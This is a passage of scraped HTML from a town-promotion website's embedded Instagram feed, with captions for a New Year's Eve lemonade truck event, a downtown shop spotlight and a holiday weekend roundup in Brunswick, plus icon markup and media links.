We’re excited to welcome Maddi’s Lemonade to our NYE Celebration! 🎉 🦐

They’ll be serving up their fresh lemonade favorites — perfect for ringing in the New Year downtown. be sure to stop by their truck during the event and grab a refreshing sip while you enjoy the festivities! 

🗓️ Wednesday, December 31st
📍Mary Ross Waterfront Park
⏰ 6pm-8pm

Let us know in the comments, what’s your favorite flavor of Maddi’s Lemonade?!">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        14    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        1    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18054840530649503" data-date="1766163105" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">✨ Main Street Alliance Spotlight ✨<br><br>Located in the heart of downtown Brunswick, @thegracegraffiti has been crafting distinctive home accents since 2010. <br><br>Offering wholesale, online retail, and creative workshops—this is local making at its best. <br>#discoverbrunswick #mainstreet #downtownbrunswick #shoplocal</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSc9BbEDgK6/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 19                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra3-1.cdninstagram.com/v/t51.82787-15/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=QLntM0MQGE8Q7kNvwF6j5Co&#038;_nc_oc=AdnwoGK7XZJHNMvmGS5nmeyymmLvsrcgniJ5cfN98fEvNiGudBmp8871PVH1SnNm7vXnVNWHdAvICAG5DMHGRuGC&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&#038;oh=00_Afr0LWS0tV1JHLccVUFJgq3Shpu25N1S_8Tx27xLeJHDFw&#038;oe=6978533B" data-lightbox-sbi="" data-title="✨ Main Street Alliance Spotlight ✨&lt;br&gt;
&lt;br&gt;
Located in the heart of downtown Brunswick, @thegracegraffiti has been crafting distinctive home accents since 2010. &lt;br&gt;
&lt;br&gt;
Offering wholesale, online retail, and creative workshops—this is local making at its best. &lt;br&gt;
#discoverbrunswick #mainstreet #downtownbrunswick #shoplocal" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=QLntM0MQGE8Q7kNvwF6j5Co&amp;_nc_oc=AdnwoGK7XZJHNMvmGS5nmeyymmLvsrcgniJ5cfN98fEvNiGudBmp8871PVH1SnNm7vXnVNWHdAvICAG5DMHGRuGC&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_Afr0LWS0tV1JHLccVUFJgq3Shpu25N1S_8Tx27xLeJHDFw&amp;oe=6978533B&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/601664621_18424995673116844_8098705272531725732_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mAsutCtmDFAQ7kNvwHbWSsH&amp;_nc_oc=AdnR45Hdo2YSigtxMu13TrbtjsJJyJtjUV9j7bOdNdF-l-DUqh8E6da-LMGIwPC4Tr8CIf7UE7_FeYGgcPuoKKOg&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfoCeQ40DQw1ssZl6d1WgZ0-v6Q94T3_GgbbeaYyLr3lLw&amp;oe=697830C6&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/590420701_18424995682116844_418792141065871413_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=va3_jX3KqFkQ7kNvwGNLTLo&amp;_nc_oc=AdmXk5qAZ-QwIcuqb_JfDgFOBZ1uJ07riWSmmVUPlNYgsB6nXuNEnS9DuGnyAa1b8gQH0KKUKsQa-d1n6Kv9SWDR&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_Afq6QvqEPu_y-eOuBA82j50jr611lrGShxCZCVMQUPiqmw&amp;oe=69784FC0&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/601321122_18424995691116844_5766503706311448880_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yEguAJp-qioQ7kNvwFSmY_1&amp;_nc_oc=AdlrUwT6kc9oWJO3gnZbkgUzq_CQTXlC_Mc1__H2wCcwDv6w3if_H8_7l9k6g2MDo2_lRSB-vPG4pBUNcr3Rtl22&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfqMCuE89YtE_hRr85ZzzsoQI4Jfrfo_qz8WFl1MlcfvXA&amp;oe=69781F97&quot;},{&quot;type&quot;:&quot;video&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/o1\/v\/t16\/f2\/m84\/AQNB64-0xsBImn0U0oua9TpJyI-XvpA5THG7BZZQsyUIZisSbb6T83myCUx1RRErI5JmrW4gyXkzCRFeyvjij2ssCZL8ibIilr5eWvw.mp4?_nc_cat=107&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;_nc_ohc=76CprL4_kAkQ7kNvwFPm46e&amp;efg=[base64]&amp;ccb=17-1&amp;vs=76de9ce755fcf503&amp;_nc_vs=[base64]&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQHx0wo8Q4IdemRImR2JoBKI1GTwVDY63w_U7SOMYKh30CcfABCTgvtZcnmUZBhRCXuIkRQKHRusdw&amp;oh=00_Afo4VhoQMmQ_at06BNabE3veYZ2eTdq8GpG8aOTMNBAY4g&amp;oe=69745829&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/601428111_18424995700116844_2324510632285438250_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=02c4MvYIyDwQ7kNvwEKbkNA&amp;_nc_oc=Adlcbl57DvisfA2YDG7Me_o1dxg-nfUi4Sdr30AHjRV6EdslvgpyeXpvwmg565GCJSrItE-IIBsYLSKeuXxeb4tT&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_Afr_ix-CR8cnkXHWdgfFbPhNDCF3MeZ4QdaRJeJxn_3Kww&amp;oe=6978447A&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/601291295_18424995712116844_1078969997706094133_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=9n4pJEr9p_wQ7kNvwFGls2i&amp;_nc_oc=AdkjfsJU6BAM4PGXhJxSCvGkJmDQD9uXPf_5OnS3yq8e-dxUK_ksPB4R5mW4veCVe5yb6UDUtS6RuuToAfHLMYaN&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_Afp--0mVf_XZxkmUzuByOAxtrVhJPt9JaRM-2-xy_1layg&amp;oe=69781F9E&quot;},{&quot;type&quot;:&quot;video&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/o1\/v\/t16\/f2\/m84\/AQN2RPBmE86UwmcW-Stohe7LinvZVxAP8cikfGA9ZKzKfkHGS0pp8Jj9ovmrha7sruwXHWjqceL05-MF66hYJceVEvge0_eAdJiVNfs.mp4?_nc_cat=111&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;_nc_ohc=iyGI1mmXbJIQ7kNvwEpiewM&amp;efg=[base64]%3D&amp;ccb=17-1&amp;vs=66b8190a1c661bd7&amp;_nc_vs=[base64]&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQG-yicwWZswz_EeMQFLNal8oOe5_5nS82UvLGtvVTxHwz17As7_jCwUBdmnjjHvsHSnEIcVv7Ao6Q&amp;oh=00_AfrECHyQx2RyRn3GsmmGUndQkUjAVMQaurlVm7xfCwLJhQ&amp;oe=69743021&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/590431868_18424995721116844_218097385648116474_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pSTIzQd49qUQ7kNvwGasims&amp;_nc_oc=AdmkYoVzS9wfHwuClspHEvCxR_Tep-8BOKA6zz_qkJWFRWB8OVr-7ZrVzCqesWw4plHEIl1zZyOKRIYme-J7xbnY&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfqT6Isci31fzfmgC6ngOTTKbXqeAgbN-sz9TdQh2FOY0Q&amp;oe=69783530&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/590432628_18424995730116844_8575896960687172845_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lrmshvo94poQ7kNvwGd4Nq9&amp;_nc_oc=Admxa095lZxFw91f5y2E6cXnzWoXEiotCyYd-PKXOKdvVS-2QtZEnivdSLC_3Js5KZ2q48x3eZDUyKS0dykaV1p0&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfpSYhRmTZMTfBO5hdDepvVnbin29Phl70m6jDCbg2Pg3Q&amp;oe=69785267&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/601818703_18424995739116844_1551070622399460923_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=NO8QsT7eNvsQ7kNvwFDeHOF&amp;_nc_oc=AdkOSE4qmcr_EGsmVqlgiU_f3Hu0-eLXMZGNzYrHVXVezxplcxC_otvBL4Veoo2G1OnFm1c7cM3L8QL1YES2k_XL&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfrRyLC83ChqyCFE7hNOqlgkQj01dHjOGNn0prEB7hteFg&amp;oe=69781CB6&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18054840530649503" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSc9BbEDgK6/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGspymsYk-tvYFLWCxhWRw2D0k-UYKMzGE_IGdY-1jtfVvgLdy_g4J_Vb9Uu9_i8yc0qzZlF1tlgg&amp;oh=00_AfrUHrtNHTxhGsjsVEDt5gwk59lLAdjHPBn-OQyfoQUTrw&amp;oe=69785353" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSc9BbEDgK6/" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.82787-15/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=QLntM0MQGE8Q7kNvwF6j5Co&#038;_nc_oc=AdnwoGK7XZJHNMvmGS5nmeyymmLvsrcgniJ5cfN98fEvNiGudBmp8871PVH1SnNm7vXnVNWHdAvICAG5DMHGRuGC&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&#038;oh=00_Afr0LWS0tV1JHLccVUFJgq3Shpu25N1S_8Tx27xLeJHDFw&#038;oe=6978533B" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=QLntM0MQGE8Q7kNvwF6j5Co&amp;_nc_oc=AdnwoGK7XZJHNMvmGS5nmeyymmLvsrcgniJ5cfN98fEvNiGudBmp8871PVH1SnNm7vXnVNWHdAvICAG5DMHGRuGC&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_Afr0LWS0tV1JHLccVUFJgq3Shpu25N1S_8Tx27xLeJHDFw&amp;oe=6978533B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=QLntM0MQGE8Q7kNvwF6j5Co&amp;_nc_oc=AdnwoGK7XZJHNMvmGS5nmeyymmLvsrcgniJ5cfN98fEvNiGudBmp8871PVH1SnNm7vXnVNWHdAvICAG5DMHGRuGC&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_Afr0LWS0tV1JHLccVUFJgq3Shpu25N1S_8Tx27xLeJHDFw&amp;oe=6978533B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=QLntM0MQGE8Q7kNvwF6j5Co&amp;_nc_oc=AdnwoGK7XZJHNMvmGS5nmeyymmLvsrcgniJ5cfN98fEvNiGudBmp8871PVH1SnNm7vXnVNWHdAvICAG5DMHGRuGC&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_Afr0LWS0tV1JHLccVUFJgq3Shpu25N1S_8Tx27xLeJHDFw&amp;oe=6978533B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=QLntM0MQGE8Q7kNvwF6j5Co&amp;_nc_oc=AdnwoGK7XZJHNMvmGS5nmeyymmLvsrcgniJ5cfN98fEvNiGudBmp8871PVH1SnNm7vXnVNWHdAvICAG5DMHGRuGC&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_Afr0LWS0tV1JHLccVUFJgq3Shpu25N1S_8Tx27xLeJHDFw&amp;oe=6978533B&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="✨ Main Street Alliance Spotlight ✨

Located in the heart of downtown Brunswick, @thegracegraffiti has been crafting distinctive home accents since 2010. 

Offering wholesale, online retail, and creative workshops—this is local making at its best. 
#discoverbrunswick #mainstreet #downtownbrunswick #shoplocal">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        137    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17908787628277136" data-date="1766073290" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">✨🎄WEEKEND BREAKDOWN: The holiday fun continues in Historic Downtown Brunswick! <br><br>From festive shopping and seasonal sips to live music and cozy dining, it’s the perfect weekend to slow down, soak up the spirit, and support local. <br><br>Grab your friends, stroll the streets, and make a little magic downtown before the holidays arrive.<br>#WeekendBreakdown #DiscoverBrunswick #DowntownBrunswick #ShopLocal #SupportLocal #HolidayHappenings</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSaRtxGDmnl/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
